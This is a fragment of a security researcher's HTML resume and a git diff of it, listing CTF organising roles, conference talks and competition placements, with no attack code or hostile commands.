sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">5th</span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _12"></span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y27 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y28 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _13"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:392.149500px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:372.991500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
 </div>
 <div class="loading-indicator">
 <img alt="" src="[data-uri]"/>

==== commit 6c4c966d: "update resume" ====
--- a/index.html
+++ b/index.html
@@ -19,12 +19,12 @@
  */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
 <style type="text/css">
 .ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
 .m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
 .m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
 .v0{vertical-align:0.000000px;}
@@ -38,7 +38,6 @@
 .ws0{word-spacing:0.000000px;}
 ._3{margin-left:-2.068046px;}
 ._6{margin-left:-1.036110px;}
-._12{width:1.616810px;}
 ._b{width:6.399919px;}
 ._4{width:7.930230px;}
 ._1{width:9.841600px;}
@@ -47,10 +46,15 @@
 ._0{width:19.687497px;}
 ._2{width:39.850878px;}
 ._11{width:41.666837px;}
+._16{width:1220.939323px;}
 ._d{width:1294.114673px;}
+._14{width:1304.575908px;}
+._13{width:1446.590685px;}
+._12{width:1459.493058px;}
 ._9{width:1482.993584px;}
+._15{width:1509.273546px;}
 ._e{width:1678.598306px;}
-._13{width:1739.973490px;}
+._17{width:1739.973490px;}
 ._c{width:1815.154082px;}
 ._10{width:1829.284654px;}
 ._f{width:1830.560654px;}
@@ -130,7 +134,6 @@
 .ws0{word-spacing:0.000000pt;}
 ._3{margin-left:-1.838263pt;}
 ._6{margin-left:-0.920987pt;}
-._12{width:1.437165pt;}
 ._b{width:5.688817pt;}
 ._4{width:7.049093pt;}
 ._1{width:8.748089pt;}
@@ -139,10 +142,15 @@
 ._0{width:17.499997pt;}
 ._2{width:35.423002pt;}
 ._11{width:37.037188pt;}
+._16{width:1085.279398pt;}
 ._d{width:1150.324154pt;}
+._14{width:1159.623030pt;}
+._13{width:1285.858386pt;}
+._12{width:1297.327163pt;}
 ._9{width:1318.216519pt;}
+._15{width:1341.576486pt;}
 ._e{width:1492.087383pt;}
-._13{width:1546.643102pt;}
+._17{width:1546.643102pt;}
 ._c{width:1613.470295pt;}
 ._10{width:1626.030804pt;}
 ._f{width:1627.165026pt;}
@@ -263,7 +271,7 @@
 </div>
 </div>
 <div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">5th</span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _12"></span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y27 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y28 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _13"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:392.149500px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:372.991500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 